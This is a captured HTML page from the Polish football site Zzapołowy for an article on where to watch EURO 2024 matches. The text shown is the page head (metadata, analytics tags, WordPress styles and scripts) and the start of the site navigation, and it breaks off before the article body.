

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/
body_size: 13345
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Gdzie oglądać mecze EURO 2024? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W tekście sprawdzisz gdzie oglądać EURO 2024 z podziałem na konkretne dni i mecze. Od razu warto zaznaczyć, że prawa do pokazywania Mistrzostw Europy w piłce"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gdzie oglądać mecze EURO 2024? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W tekście sprawdzisz gdzie oglądać EURO 2024 z podziałem na konkretne dni i mecze. Od razu warto zaznaczyć, że prawa do pokazywania Mistrzostw Europy w piłce" />
<meta property="og:url" content="https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:section" content="EURO 2024" />
<meta property="article:published_time" content="2024-05-29T20:00:02+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gdzie oglądać mecze EURO 2024? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W tekście sprawdzisz gdzie oglądać EURO 2024 z podziałem na konkretne dni i mecze. Od razu warto zaznaczyć, że prawa do pokazywania Mistrzostw Europy w piłce" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/#webpage","url":"https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/","name":"Gdzie ogl\u0105da\u0107 mecze EURO 2024? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2024-05-29T20:00:02+02:00","dateModified":"2024-05-29T20:00:02+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/piotr-pawlak/","name":"Redakcja","url":"https://zzapolowy.com/author/piotr-pawlak/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/aa0108f30f2bf732390eaafc531eecaa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/aa0108f30f2bf732390eaafc531eecaa?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Gdzie ogl\u0105da\u0107 mecze EURO 2024? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","keywords":"EURO 2024","datePublished":"2024-05-29T20:00:02+02:00","dateModified":"2024-05-29T20:00:02+02:00","author":{"@id":"https://zzapolowy.com/author/piotr-pawlak/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W tek\u015bcie sprawdzisz gdzie ogl\u0105da\u0107 EURO 2024 z podzia\u0142em na konkretne dni i mecze. Od razu warto zaznaczy\u0107, \u017ce prawa do pokazywania Mistrzostw Europy w pi\u0142ce","name":"Gdzie ogl\u0105da\u0107 mecze EURO 2024? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/#webpage"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Gdzie oglądać mecze EURO 2024? Kanał z komentarzami" href="https://zzapolowy.com/gdzie-ogladac-mecze-euro-2024/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"12bc1e7d60","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/114198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=114198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgdzie-ogladac-mecze-euro-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgdzie-ogladac-mecze-euro-2024%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-114198 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


